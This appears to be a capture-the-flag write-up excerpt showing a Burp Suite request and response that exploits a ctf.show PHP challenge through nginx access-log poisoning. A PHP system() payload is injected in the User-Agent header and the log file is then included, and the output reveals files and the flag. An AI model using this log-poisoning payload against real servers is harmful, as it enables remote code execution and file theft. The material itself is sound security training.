 Go Cancel < ▼ > ▼ Target: http://8e9c1822-893c-4171-ab47-f4910df2ceff.chall.ctf.show:8080
Request
Raw Params Headers Hex
GET /?c=/var/log/nginx/access.log HTTP/1.1
Host: 8e9c1822-893c-4171-ab47-f4910df2ceff.chall.ctf.show:8080
User-Agent: <?php system('cat 36d.php');?>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/html; charset=UTF-8
Date: Sun, 28 Feb 2021 08:20:33 GMT
Server: nginx/1.16.1
X-Powered-By: PHP/7.3.11
Connection: close
Content-Length: 2333
172.12.0.60 - - [28/Feb/2021:08:14:03 +0000] "GET / HTTP/1.1" 200 1450 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.190 Safari/537.36"
172.12.0.60 - - [28/Feb/2021:08:14:03 +0000] "GET /favicon.ico HTTP/1.1" 200 1450 "http://8e9c1822-893c-4171-ab47-f4910df2ceff.chall.ctf.show:8080/" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.190 Safari/537.36"
172.12.0.60 - - [28/Feb/2021:08:16:05 +0000] "GET /?c=/var/log/nginx/access.log HTTP/1.1" 200 474 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.190 Safari/537.36"
172.12.0.60 - - [28/Feb/2021:08:16:05 +0000] "GET /favicon.ico HTTP/1.1" 200 1450
"http://8e9c1822-893c-4171-ab47-f4910df2ceff.chall.ctf.show:8080/?c=/var/log/nginx/access.log" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/88.0.4324.190 Safari/537.36"
172.12.0.60 - - [28/Feb/2021:08:16:42 +0000] "GET /?c=/var/log/nginx/access.log HTTP/1.1" 200 989 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0)
Gecko/20100101 Firefox/86.0"
172.12.0.60 - - [28/Feb/2021:08:16:42 +0000] "GET /favicon.ico HTTP/1.1" 200 1450
"http://8e9c1822-893c-4171-ab47-f4910df2ceff.chall.ctf.show:8080/?c=/var/log/nginx/access.log" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0)
Gecko/20100101 Firefox/86.0"
172.12.0.60 - - [28/Feb/2021:08:17:40 +0000] "GET /?c=/var/log/nginx/access.log HTTP/1.1" 200 1430 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0)
Gecko/20100101 Firefox/86.0"
172.12.0.60 - - [28/Feb/2021:08:18:31 +0000] "GET /?c=/var/log/nginx/access.log HTTP/1.1" 200 1614 "-" "36d.php
index.php
"
172.12.0.60 - - [28/Feb/2021:08:18:39 +0000] "GET /?c=/var/log/nginx/access.log HTTP/1.1" 200 1738 "-" "36d.php
index.php
"
172.12.0.60 - - [28/Feb/2021:08:18:40 +0000] "GET /?c=/var/log/nginx/access.log HTTP/1.1" 200 1862 "-" "36d.php
index.php
"
172.12.0.60 - - [28/Feb/2021:08:18:53 +0000] "GET /?c=/var/log/nginx/access.log HTTP/1.1" 200 1986 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0)
Gecko/20100101 Firefox/86.0"
172.12.0.60 - - [28/Feb/2021:08:20:26 +0000] "GET /?c=/var/log/nginx/access.log HTTP/1.1" 200 2170 "-" "<?php
$flag = "ctfshow{1eccb812-4474-4c81-8afe-312708c5b3cd}";
?>
https://blog.csdn.net/qq_46150940